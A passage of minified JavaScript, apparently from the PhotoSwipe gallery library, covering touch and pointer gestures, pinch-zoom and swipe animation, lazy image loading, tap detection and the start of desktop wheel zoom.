t;"mousedown"===e.type&&0<e.button||(Kt?e.preventDefault():Ee&&"mousedown"===e.type||(Mt(e,!0)&&e.preventDefault(),T("pointerDown"),he&&((t=h.arraySearch(ft,e.pointerId,"id"))<0&&(t=ft.length),ft[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),e=(t=Nt(e)).length,c=null,lt(),l&&1!==e||(l=$e=!0,h.bind(window,ee,f),Te=je=De=Se=Me=ze=ke=_e=!1,Ie=null,T("firstTouchStart",t),_(He,b),We.x=We.y=0,_(P,t[0]),_(ht,P),mt.x=x.x*Re,gt=[{x:P.x,y:P.y}],xe=we=S(),nt(v,!0),Et(),kt()),!d&&1<e&&!y&&!Me&&(ne=v,d=ke=!(_e=!1),We.y=We.x=0,_(He,b),_(A,t[0]),_(pt,t[1]),Lt(A,pt,Ct),xt.x=Math.abs(Ct.x)-b.x,xt.y=Math.abs(Ct.y)-b.y,Pe=St(A,pt))))}function Y(e){var t;e.preventDefault(),he&&-1<(t=h.arraySearch(ft,e.pointerId,"id"))&&((t=ft[t]).x=e.pageX,t.y=e.pageY),l&&(t=Nt(e),Ie||ze||d?c=t:L.x!==x.x*Re?Ie="h":(e=Math.abs(t[0].x-P.x)-Math.abs(t[0].y-P.y),Math.abs(e)>=ut&&(Ie=0<e?"h":"v",c=t)))}function X(e){if(a.isOldAndroid){if(Ee&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(Ee),Ee=setTimeout(function(){Ee=0},600))}var t;T("pointerUp"),Mt(e,!1)&&e.preventDefault(),he&&-1<(o=h.arraySearch(ft,e.pointerId,"id"))&&(t=ft.splice(o,1)[0],!navigator.pointerEnabled&&(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type)||(t.type=e.pointerType||"mouse"));var n=(o=Nt(e)).length;if(2===(n="mouseup"===e.type?0:n))return!(c=null);1===n&&_(ht,o[0]),0!==n||Ie||y||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),T("touchRelease",e,t));var i,s,o=-1;if(0===n&&(l=!1,h.unbind(window,ee,f),Et(),d?o=0:-1!==wt&&(o=S()-wt)),wt=1===n?S():-1,e=-1!==o&&o<150?"zoom":"swipe",d&&n<2&&(d=!1,1===n&&(e="zoomPointerUp"),T("zoomGestureEnded")),c=null,ze||_e||y||Se)if(lt(),(Ce=Ce||Rt()).calculateSwipeSpeed("x"),Se)$t()<m.verticalDragRange?f.close():(i=b.y,s=Oe,ct("verticalDrag",0,1,300,h.easing.cubic.out,function(e){b.y=(f.currItem.initialPosition.y-i)*e+i,E((1-s)*e+s),k()}),T("onVerticalDrag",1));else{if((Me||y)&&0===n){if(qt(e,Ce))return;e="zoomPointerUp"}if(!y)return"swipe"!==e?void Vt():void(!Me&&v>f.currItem.fitRatio&&Ft(Ce))}}var Q,G,Z,g,K,J,ee,te,i,v,ne,ie,se,oe,re,r,ae,le,ce,de,ue,pe,he,s,fe,me,ge,ve,ye,be,a,we,xe,Ce,Te,Se,Ee,l,ke,_e,ze,Ae,Me,c,d,Pe,u,Le,y,Ie,$e,De,Oe,je,Ne,We=e(),He=e(),b=e(),w={},Re=0,Fe={},x=e(),C=0,qe=!0,Be=[],Ve={},Ue=!1,Ye={},T=function(e){var t=Ye[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var i=0;i<t.length;i++)t[i].apply(f,n)}},S=function(){return(new Date).getTime()},E=function(e){Oe=e,f.bg.style.opacity=e*m.bgOpacity},Xe=function(e,t,n,i,s){(!Ue||s&&s!==f.currItem)&&(i/=(s||f.currItem).fitRatio),e[pe]=ie+t+"px, "+n+"px"+se+" scale("+i+")"},k=function(e){Le&&(e&&(v>f.currItem.fitRatio?Ue||(ln(f.currItem,!1,!0),Ue=!0):Ue&&(ln(f.currItem),Ue=!1)),Xe(Le,b.x,b.y,v))},Qe=function(e){e.container&&Xe(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Ge=function(e,t){t[pe]=ie+e+"px, 0px"+se},Ze=function(e,t){var n;!m.loop&&t&&(t=g+(x.x*Re-e)/x.x,n=Math.round(e-L.x),t<0&&0<n||t>=I()-1&&n<0)&&(e=L.x+n*m.mainScrollEndFriction),L.x=e,Ge(e,K)},Ke=function(e,t){var n=xt[e]-Fe[e];return He[e]+We[e]+n-t/ne*n},_=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Je=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},et=null,tt=function(){et&&(h.unbind(document,"mousemove",tt),h.addClass(p,"pswp--has_mouse"),m.mouseUsed=!0,T("mouseUsed")),et=setTimeout(function(){et=null},100)},nt=function(e,t){e=rn(f.currItem,w,e);return t&&(u=e),e},it=function(e){return(e=e||f.currItem).initialZoomLevel},st=function(e){return 0<(e=e||f.currItem).w?m.maxSpreadZoom:1},z={},ot=0,rt=function(e){z[e]&&(z[e].raf&&me(z[e].raf),ot--,delete z[e])},at=function(e){z[e]&&rt(e),z[e]||(ot++,z[e]={})},lt=function(){for(var e in z)z.hasOwnProperty(e)&&rt(e)},ct=function(e,t,n,i,s,o,r){function a(){z[e]&&(l=S()-c,i<=l?(rt(e),o(n),r&&r()):(o((n-t)*s(l/i)+t),z[e].raf=fe(a)))}var l,c=S();at(e);a()},N={shout:T,listen:o,viewportSize:w,options:m,isMainScrollAnimating:function(){return y},getZoomLevel:function(){return v},getCurrentIndex:function(){return g},isDragging:function(){return l},isZooming:function(){return d},setScrollOffset:function(e,t){Fe.x=e,be=Fe.y=t,T("updateScrollOffset",Fe)},applyZoomPan:function(e,t,n,i){b.x=t,b.y=n,v=e,k(i)},init:function(){if(!Q&&!G){f.framework=h,f.template=p,f.bg=h.getChildByClass(p,"pswp__bg"),ge=p.className,Q=!0,a=h.detectFeatures(),fe=a.raf,me=a.caf,pe=a.transform,ye=a.oldIE,f.scrollWrap=h.getChildByClass(p,"pswp__scroll-wrap"),f.container=h.getChildByClass(f.scrollWrap,"pswp__container"),K=f.container.style,f.itemHolders=r=[{el:f.container.children[0],wrap:0,index:-1},{el:f.container.children[1],wrap:0,index:-1},{el:f.container.children[2],wrap:0,index:-1}],r[0].el.style.display=r[2].el.style.display="none",pe?(t=a.perspective&&!s,ie="translate"+(t?"3d(":"("),se=a.perspective?", 0px)":")"):(pe="left",h.addClass(p,"pswp--ie"),Ge=function(e,t){t.left=e+"px"},Qe=function(e){var t=1<e.fitRatio?1:e.fitRatio,n=e.container.style,i=t*e.h;n.width=t*e.w+"px",n.height=i+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},k=function(){var e,t,n,i;Le&&(e=Le,i=(n=1<(t=f.currItem).fitRatio?1:t.fitRatio)*t.h,e.width=n*t.w+"px",e.height=i+"px",e.left=b.x+"px",e.top=b.y+"px")}),i={resize:f.updateSize,scroll:V,keydown:q,click:B};var e,t=a.isOldIOSPhone||a.isOldAndroid||a.isMobileOpera;for(a.animationName&&a.transform&&!t||(m.showAnimationDuration=m.hideAnimationDuration=0),e=0;e<Be.length;e++)f["init"+Be[e]]();j&&(f.ui=new j(f,h)).init(),T("firstUpdate"),g=g||m.index||0,(isNaN(g)||g<0||g>=I())&&(g=0),f.currItem=Jt(g),(a.isOldIOSPhone||a.isOldAndroid)&&(qe=!1),p.setAttribute("aria-hidden","false"),m.modal&&(qe?p.style.position="fixed":(p.style.position="absolute",p.style.top=h.getScrollY()+"px")),void 0===be&&(T("initialLayout"),be=ve=h.getScrollY());var n="pswp--open ";for(m.mainClass&&(n+=m.mainClass+" "),m.showHideOpacity&&(n+="pswp--animate_opacity "),n=(n=(n+=s?"pswp--touch":"pswp--notouch")+(a.animationName?" pswp--css_animation":""))+(a.svg?" pswp--svg":""),h.addClass(p,n),f.updateSize(),J=-1,C=null,e=0;e<3;e++)Ge((e+J)*x.x,r[e].el.style);ye||h.bind(f.scrollWrap,te,f),o("initialZoomInEnd",function(){f.setContent(r[0],g-1),f.setContent(r[2],g+1),r[0].el.style.display=r[2].el.style.display="block",m.focus&&p.focus(),h.bind(document,"keydown",f),a.transform&&h.bind(f.scrollWrap,"click",f),m.mouseUsed||h.bind(document,"mousemove",tt),h.bind(window,"resize scroll",f),T("bindEvents")}),f.setContent(r[1],g),f.updateCurrItem(),T("afterInit"),qe||(oe=setInterval(function(){ot||l||d||v!==f.currItem.initialZoomLevel||f.updateSize()},1e3)),h.addClass(p,"pswp--visible")}var t},close:function(){Q&&(G=!(Q=!1),T("close"),h.unbind(window,"resize",f),h.unbind(window,"scroll",i.scroll),h.unbind(document,"keydown",f),h.unbind(document,"mousemove",tt),a.transform&&h.unbind(f.scrollWrap,"click",f),l&&h.unbind(window,ee,f),T("unbindEvents"),en(f.currItem,null,!0,f.destroy))},destroy:function(){T("destroy"),Qt&&clearTimeout(Qt),p.setAttribute("aria-hidden","true"),p.className=ge,oe&&clearInterval(oe),h.unbind(f.scrollWrap,te,f),h.unbind(window,"scroll",f),Et(),lt(),Ye=null},panTo:function(e,t,n){n||(e>u.min.x?e=u.min.x:e<u.max.x&&(e=u.max.x),t>u.min.y?t=u.min.y:t<u.max.y&&(t=u.max.y)),b.x=e,b.y=t,k()},handleEvent:function(e){e=e||window.event,i[e.type]&&i[e.type](e)},goTo:function(e){var t=(e=R(e))-g;C=t,g=e,f.currItem=Jt(g),Re-=t,Ze(x.x*Re),lt(),y=!1,f.updateCurrItem()},next:function(){f.goTo(g+1)},prev:function(){f.goTo(g-1)},updateCurrZoomItem:function(e){var t;e&&T("beforeChange",0),Le=r[1].el.children.length&&(t=r[1].el.children[0],h.hasClass(t,"pswp__zoom-wrap"))?t.style:null,u=f.currItem.bounds,ne=v=f.currItem.initialZoomLevel,b.x=u.center.x,b.y=u.center.y,e&&T("afterChange")},invalidateCurrItems:function(){re=!0;for(var e=0;e<3;e++)r[e].item&&(r[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==C){var t,n=Math.abs(C);if(!(e&&n<2)){f.currItem=Jt(g),Ue=!1,T("beforeChange",C),3<=n&&(J+=C+(0<C?-3:3),n=3);for(var i=0;i<n;i++)0<C?(t=r.shift(),r[2]=t,Ge((++J+2)*x.x,t.el.style),f.setContent(t,g-n+i+1+1)):(t=r.pop(),r.unshift(t),Ge(--J*x.x,t.el.style),f.setContent(t,g+n-i-1-1));Le&&1===Math.abs(C)&&(e=Jt(ae)).initialZoomLevel!==v&&(rn(e,w),ln(e),Qe(e)),C=0,f.updateCurrZoomItem(),ae=g,T("afterChange")}}},updateSize:function(e){if(!qe&&m.modal){var t=h.getScrollY();if(be!==t&&(p.style.top=t+"px",be=t),!e&&Ve.x===window.innerWidth&&Ve.y===window.innerHeight)return;Ve.x=window.innerWidth,Ve.y=window.innerHeight,p.style.height=Ve.y+"px"}if(w.x=f.scrollWrap.clientWidth,w.y=f.scrollWrap.clientHeight,V(),x.x=w.x+Math.round(w.x*m.spacing),x.y=w.y,Ze(x.x*Re),T("beforeResize"),void 0!==J){for(var n,i,s,o=0;o<3;o++)n=r[o],Ge((o+J)*x.x,n.el.style),s=g+o-1,m.loop&&2<I()&&(s=R(s)),(i=Jt(s))&&(re||i.needsUpdate||!i.bounds)?(f.cleanSlide(i),f.setContent(n,s),1===o&&(f.currItem=i,f.updateCurrZoomItem(!0)),i.needsUpdate=!1):-1===n.index&&0<=s&&f.setContent(n,s),i&&i.container&&(rn(i,w),ln(i),Qe(i));re=!1}ne=v=f.currItem.initialZoomLevel,(u=f.currItem.bounds)&&(b.x=u.center.x,b.y=u.center.y,k(!0)),T("resize")},zoomTo:function(t,e,n,i,s){e&&(ne=v,xt.x=Math.abs(e.x)-b.x,xt.y=Math.abs(e.y)-b.y,_(He,b));function o(e){1===e?(v=t,b.x=r.x,b.y=r.y):(v=(t-a)*e+a,b.x=(r.x-l.x)*e+l.x,b.y=(r.y-l.y)*e+l.y),s&&s(e),k(1===e)}var e=nt(t,!1),r={},a=(F("x",e,r,t),F("y",e,r,t),v),l={x:b.x,y:b.y};Je(r);n?ct("customZoomTo",0,1,n,i||h.easing.sine.inOut,o):o(1)}},dt=30,ut=10,A={},pt={},M={},P={},ht={},ft=[],mt={},gt=[],vt={},yt=0,bt=e(),wt=0,L=e(),xt=e(),Ct=e(),Tt=function(e,t){return e.x===t.x&&e.y===t.y},St=function(e,t){return vt.x=Math.abs(e.x-t.x),vt.y=Math.abs(e.y-t.y),Math.sqrt(vt.x*vt.x+vt.y*vt.y)},Et=function(){Ae&&(me(Ae),Ae=null)},kt=function(){l&&(Ae=fe(kt),Ht())},_t=function(){return!("fit"===m.scaleMode&&v===f.currItem.initialZoomLevel)},zt=function(e,t){return!(!e||e===document||e.getAttribute("class")&&-1<e.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(t(e)?e:zt(e.parentNode,t))},At={},Mt=function(e,t){return At.prevent=!zt(e.target,m.isClickableElement),T("preventDragEvent",e,t,At),At.prevent},Pt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Lt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},It=function(e,t,n){var i;50<e-xe&&((i=2<gt.length?gt.shift():{}).x=t,i.y=n,gt.push(i),xe=e)},$t=function(){var e=b.y-f.currItem.initialPosition.y;return 1-Math.abs(e/(w.y/2))},Dt={},Ot={},jt=[],Nt=function(e){for(;0<jt.length;)jt.pop();return he?(Ne=0,ft.forEach(function(e){0===Ne?jt[0]=e:1===Ne&&(jt[1]=e),Ne++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(jt[0]=Pt(e.touches[0],Dt),1<e.touches.length)&&(jt[1]=Pt(e.touches[1],Ot)):(Dt.x=e.pageX,Dt.y=e.pageY,Dt.id="",jt[0]=Dt),jt},Wt=function(e,t){var n,i,s,o=b[e]+t[e],r=L.x+t.x,a=L.x-mt.x,l=o>u.min[e]||o<u.max[e]?m.panEndFriction:1,o=b[e]+t[e]*l;return!m.allowPanToNext&&v!==f.currItem.initialZoomLevel||(Le?"h"!==Ie||"x"!==e||_e||(0<t[e]?(o>u.min[e]&&(l=m.panEndFriction,u.min[e],n=u.min[e]-He[e]),(n<=0||a<0)&&1<I()?(s=r,a<0&&r>mt.x&&(s=mt.x)):u.min.x!==u.max.x&&(i=o)):(o<u.max[e]&&(l=m.panEndFriction,u.max[e],n=He[e]-u.max[e]),(n<=0||0<a)&&1<I()?(s=r,0<a&&r<mt.x&&(s=mt.x)):u.min.x!==u.max.x&&(i=o))):s=r,"x"!==e)?void(y||Me||v>f.currItem.fitRatio&&(b[e]+=t[e]*l)):(void 0!==s&&(Ze(s,!0),Me=s!==mt.x),u.min.x!==u.max.x&&(void 0!==i?b.x=i:Me||(b.x+=t.x*l)),void 0!==s)},Ht=function(){var e,t,n,i,s,o;c&&0!==(e=c.length)&&(_(A,c[0]),M.x=A.x-P.x,M.y=A.y-P.y,d&&1<e?(P.x=A.x,P.y=A.y,!M.x&&!M.y&&Tt(c[1],pt)||(_(pt,c[1]),_e||(_e=!0,T("zoomGestureStarted")),e=St(A,pt),(t=Bt(e))>f.currItem.initialZoomLevel+f.currItem.initialZoomLevel/15&&(je=!0),n=1,i=it(),s=st(),t<i?m.pinchToClose&&!je&&ne<=f.currItem.initialZoomLevel?(E(o=1-(i-t)/(i/1.2)),T("onPinchClose",o),De=!0):t=i-(n=1<(n=(i-t)/i)?1:n)*(i/3):s<t&&(t=s+(n=1<(n=(t-s)/(6*i))?1:n)*i),n<0&&(n=0),Lt(A,pt,bt),We.x+=bt.x-Ct.x,We.y+=bt.y-Ct.y,_(Ct,bt),b.x=Ke("x",t),b.y=Ke("y",t),Te=v<t,v=t,k())):Ie&&($e&&($e=!1,Math.abs(M.x)>=ut&&(M.x-=c[0].x-ht.x),Math.abs(M.y)>=ut)&&(M.y-=c[0].y-ht.y),P.x=A.x,P.y=A.y,0===M.x&&0===M.y||("v"===Ie&&m.closeOnVerticalDrag&&!_t()?(We.y+=M.y,b.y+=M.y,o=$t(),Se=!0,T("onVerticalDrag",o),E(o),k()):(It(S(),A.x,A.y),ze=!0,u=f.currItem.bounds,Wt("x",M)||(Wt("y",M),Je(b),k())))))},Rt=function(){var t,n,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(e){n=(1<gt.length?(t=S()-xe+50,gt[gt.length-2]):(t=S()-we,ht))[e],i.lastFlickOffset[e]=P[e]-n,i.lastFlickDist[e]=Math.abs(i.lastFlickOffset[e]),20<i.lastFlickDist[e]?i.lastFlickSpeed[e]=i.lastFlickOffset[e]/t:i.lastFlickSpeed[e]=0,Math.abs(i.lastFlickSpeed[e])<.1&&(i.lastFlickSpeed[e]=0),i.slowDownRatio[e]=.95,i.slowDownRatioReverse[e]=1-i.slowDownRatio[e],i.speedDecelerationRatio[e]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(b[t]>u.min[t]?i.backAnimDestination[t]=u.min[t]:b[t]<u.max[t]&&(i.backAnimDestination[t]=u.max[t]),void 0!==i.backAnimDestination[t]&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05)&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,ct("bounceZoomPan"+t,b[t],i.backAnimDestination[t],e||300,h.easing.sine.out,function(e){b[t]=e,k()})))},calculateAnimOffset:function(e){i.backAnimStarted[e]||(i.speedDecelerationRatio[e]=i.speedDecelerationRatio[e]*(i.slowDownRatio[e]+i.slowDownRatioReverse[e]-i.slowDownRatioReverse[e]*i.timeDiff/10),i.speedDecelerationRatioAbs[e]=Math.abs(i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]),i.distanceOffset[e]=i.lastFlickSpeed[e]*i.speedDecelerationRatio[e]*i.timeDiff,b[e]+=i.distanceOffset[e])},panAnimLoop:function(){return z.zoomPan&&(z.zoomPan.raf=fe(i.panAnimLoop),i.now=S(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),k(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05)&&i.speedDecelerationRatioAbs.y<.05?(b.x=Math.round(b.x),b.y=Math.round(b.y),k(),void rt("zoomPan")):void 0}};return i},Ft=function(e){return e.calculateSwipeSpeed("y"),u=f.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05?(e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0):(at("zoomPan"),e.lastNow=S(),void e.panAnimLoop())},qt=function(e,t){var n,i,s;y||(yt=g),"swipe"===e&&(e=P.x-ht.x,o=t.lastFlickDist.x<10,dt<e&&(o||20<t.lastFlickOffset.x)?i=-1:e<-dt&&(o||t.lastFlickOffset.x<-20)&&(i=1)),i&&((g+=i)<0?(g=m.loop?I()-1:0,s=!0):g>=I()&&(g=m.loop?0:I()-1,s=!0),!s||m.loop)&&(C+=i,Re-=i,n=!0);var e=x.x*Re,o=Math.abs(e-L.x),r=n||e>L.x==0<t.lastFlickSpeed.x?(r=0<Math.abs(t.lastFlickSpeed.x)?o/Math.abs(t.lastFlickSpeed.x):333,r=Math.min(r,400),Math.max(r,250)):333;return yt===g&&(n=!1),y=!0,T("mainScrollAnimStart"),ct("mainScroll",L.x,e,r,h.easing.cubic.out,Ze,function(){lt(),y=!1,yt=-1,!n&&yt===g||f.updateCurrItem(),T("mainScrollAnimComplete")}),n&&f.updateCurrItem(!0),n},Bt=function(e){return 1/Pe*e*ne},Vt=function(){var e=v,t=it(),n=st();v<t?e=t:n<v&&(e=n);var i,s=Oe;return De&&!Te&&!je&&v<t?f.close():(De&&(i=function(e){E((1-s)*e+s)}),f.zoomTo(e,0,200,h.easing.cubic.out,i)),!0};H("Gestures",{publicMethods:{initGestures:function(){function e(e,t,n,i,s){le=e+t,ce=e+n,de=e+i,ue=s?e+s:""}(he=a.pointerEvent)&&a.touch&&(a.touch=!1),he?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):a.touch?(e("touch","start","move","end","cancel"),s=!0):e("mouse","down","move","up"),ee=ce+" "+de+" "+ue,te=le,he&&!s&&(s=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),f.likelyTouchDevice=s,i[le]=U,i[ce]=Y,i[de]=X,ue&&(i[ue]=i[de]),a.touch&&(te+=" mousedown",ee+=" mousemove mouseup",i.mousedown=i[le],i.mousemove=i[ce],i.mouseup=i[de]),s||(m.allowPanToNext=!1)}}});function Ut(e){function t(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,n.onload=n.onerror=null,n=null}e.loading=!0,e.loaded=!1;var n=e.img=h.createEl("pswp__img","img");n.onload=t,n.onerror=function(){e.loadError=!0,t()},n.src=e.src}function Yt(e,t){return e.src&&e.loadError&&e.container?(t&&(e.container.innerHTML=""),e.container.innerHTML=m.errorMsg.replace("%url%",e.src),!0):void 0}function Xt(){if(tn.length){for(var e,t=0;t<tn.length;t++)(e=tn[t]).holder.index===e.index&&an(e.index,e.item,e.baseDiv,e.img,!1,e.clearPlaceholder);tn=[]}}var Qt,Gt,Zt,Kt,Jt,I,en=function(o,e,r,t){function a(){rt("initialZoom"),r?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(E(1),e&&(e.style.display="block"),h.addClass(p,"pswp--animated-in"),T("initialZoom"+(r?"OutEnd":"InEnd"))),t&&t(),Kt=!1}Qt&&clearTimeout(Qt),Zt=Kt=!0,o.initialLayout?(l=o.initialLayout,o.initialLayout=null):l=m.getThumbBoundsFn&&m.getThumbBoundsFn(g);var l,c,d,u=r?m.hideAnimationDuration:m.showAnimationDuration;u&&l&&void 0!==l.x?(c=Z,d=!f.currItem.src||f.currItem.loadError||m.showHideOpacity,o.miniImg&&(o.miniImg.style.webkitBackfaceVisibility="hidden"),r||(v=l.w/o.w,b.x=l.x,b.y=l.y-ve,f[d?"template":"bg"].style.opacity=.001,k()),at("initialZoom"),r&&!c&&h.removeClass(p,"pswp--animated-in"),d&&(r?h[(c?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){h.addClass(p,"pswp--animate_opacity")},30)),Qt=setTimeout(function(){var t,n,i,s,e;T("initialZoom"+(r?"Out":"In")),r?(t=l.w/o.w,n={x:b.x,y:b.y},i=v,s=Oe,e=function(e){1===e?(v=t,b.x=l.x,b.y=l.y-be):(v=(t-i)*e+i,b.x=(l.x-n.x)*e+n.x,b.y=(l.y-be-n.y)*e+n.y),k(),d?p.style.opacity=1-e:E(s-e*s)},c?ct("initialZoom",0,1,u,h.easing.cubic.out,e,a):(e(1),Qt=setTimeout(a,u+20))):(v=o.initialZoomLevel,_(b,o.initialPosition),k(),E(1),d?p.style.opacity=1:E(1),Qt=setTimeout(a,u+20))},r?25:90)):(T("initialZoom"+(r?"Out":"In")),v=o.initialZoomLevel,_(b,o.initialPosition),k(),p.style.opacity=r?0:1,E(1),u?setTimeout(function(){a()},u):a())},$={},tn=[],nn={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Gt.length}},sn=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},on=function(e,t,n){var i=e.bounds;i.center.x=Math.round(($.x-t)/2),i.center.y=Math.round(($.y-n)/2)+e.vGap.top,i.max.x=t>$.x?Math.round($.x-t):i.center.x,i.max.y=n>$.y?Math.round($.y-n)+e.vGap.top:i.center.y,i.min.x=t>$.x?0:i.center.x,i.min.y=n>$.y?e.vGap.top:i.center.y},rn=function(e,t,n){var i,s;return e.src&&!e.loadError?((i=!n)&&(e.vGap||(e.vGap={top:0,bottom:0}),T("parseVerticalMargin",e)),$.x=t.x,$.y=t.y-e.vGap.top-e.vGap.bottom,i&&(t=$.x/e.w,s=$.y/e.h,e.fitRatio=t<s?t:s,"orig"===(t=m.scaleMode)?n=1:"fit"===t&&(n=e.fitRatio),e.initialZoomLevel=n=1<n?1:n,e.bounds||(e.bounds=sn())),n?(on(e,e.w*n,e.h*n),i&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0):(e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds=sn(),e.initialPosition=e.bounds.center,e.bounds)},an=function(e,t,n,i,s,o){t.loadError||i&&(t.imageAppended=!0,ln(t,i,t===f.currItem&&Ue),n.appendChild(i),o)&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500)},ln=function(e,t,n){var i;e.src&&(t=t||e.container.lastChild,i=n?e.w:Math.round(e.w*e.fitRatio),n=n?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=i+"px",e.placeholder.style.height=n+"px"),t.style.width=i+"px",t.style.height=n+"px")};H("Controller",{publicMethods:{lazyLoadItem:function(e){e=R(e);var t=Jt(e);t&&(!t.loaded&&!t.loading||re)&&(T("gettingData",e,t),t.src)&&Ut(t)},initController:function(){h.extend(m,nn,!0),f.items=Gt=t,Jt=f.getItemAt,I=m.getNumItemsFn,m.loop,I()<3&&(m.loop=!1),o("beforeChange",function(e){for(var t=m.preload,n=null===e||0<=e,i=Math.min(t[0],I()),s=Math.min(t[1],I()),o=1;o<=(n?s:i);o++)f.lazyLoadItem(g+o);for(o=1;o<=(n?i:s);o++)f.lazyLoadItem(g-o)}),o("initialLayout",function(){f.currItem.initialLayout=m.getThumbBoundsFn&&m.getThumbBoundsFn(g)}),o("mainScrollAnimComplete",Xt),o("initialZoomInEnd",Xt),o("destroy",function(){for(var e,t=0;t<Gt.length;t++)(e=Gt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);tn=null})},getItemAt:function(e){return 0<=e&&void 0!==Gt[e]&&Gt[e]},allowProgressiveImg:function(){return m.forceProgressiveLoading||!s||m.mouseUsed||1200<screen.width},setContent:function(t,n){m.loop&&(n=R(n));var e=f.getItemAt(t.index);e&&(e.container=null);var i,s,o,e=f.getItemAt(n);e?(T("gettingData",n,e),t.index=n,s=(t.item=e).container=h.createEl("pswp__zoom-wrap"),!e.src&&e.html&&(e.html.tagName?s.appendChild(e.html):s.innerHTML=e.html),Yt(e),rn(e,w),!e.src||e.loadError||e.loaded?e.src&&!e.loadError&&((i=h.createEl("pswp__img","img")).style.opacity=1,i.src=e.src,ln(e,i),an(n,e,s,i,!0)):(e.loadComplete=function(e){if(Q){if(t&&t.index===n){if(Yt(e,!0))return e.loadComplete=e.img=null,rn(e,w),Qe(e),void(t.index===g&&f.updateCurrZoomItem());e.imageAppended?!Kt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):a.transform&&(y||Kt)?tn.push({item:e,baseDiv:s,img:e.img,index:n,holder:t,clearPlaceholder:!0}):an(n,e,s,e.img,y||Kt,!0)}e.loadComplete=null,e.img=null,T("imageLoadComplete",n,e)}},h.features.transform&&(o="pswp__img pswp__img--placeholder",o+=e.msrc?"":" pswp__img--placeholder--blank",o=h.createEl(o,e.msrc?"img":""),e.msrc&&(o.src=e.msrc),ln(e,o),s.appendChild(o),e.placeholder=o),e.loading||Ut(e),f.allowProgressiveImg()&&(!Zt&&a.transform?tn.push({item:e,baseDiv:s,img:e.img,index:n,holder:t}):an(n,e,s,e.img,!0,!0))),Zt||n!==g?Qe(e):(Le=s.style,en(e,i||e.img)),t.el.innerHTML="",t.el.appendChild(s)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});function cn(e,t,n){var i=document.createEvent("CustomEvent"),t={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};i.initCustomEvent("pswpTap",!0,!0,t),e.target.dispatchEvent(i)}var dn,D,un={};H("Tap",{publicMethods:{initTap:function(){o("firstTouchStart",f.onTapStart),o("touchRelease",f.onTapRelease),o("destroy",function(){un={},dn=null})},onTapStart:function(e){1<e.length&&(clearTimeout(dn),dn=null)},onTapRelease:function(e,t){var n,i,s;!t||ze||ke||ot||(n=t,dn&&(clearTimeout(dn),dn=null,i=n,s=un,Math.abs(i.x-s.x)<W)&&Math.abs(i.y-s.y)<W?T("doubleTap",n):"mouse"===t.type?cn(e,t,"mouse"):"BUTTON"===e.target.tagName.toUpperCase()||h.hasClass(e.target,"pswp__single-tap")?cn(e,t):(_(un,n),dn=setTimeout(function(){cn(e,t),dn=null},300)))}}}),H("DesktopZoom",{publicMethods:{initDesktopZoom:function(){ye||(s?o("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(e){D={};var t="wheel mousewheel DOMMouseScroll";o("bindEvents",function(){h.bind(p,t,f.handleMouseWheel)}),o("unbindEvents",function(){D&&h.unbind(p,t,f.handleMouseWheel)}),f.mouseZoomedIn=!1;function 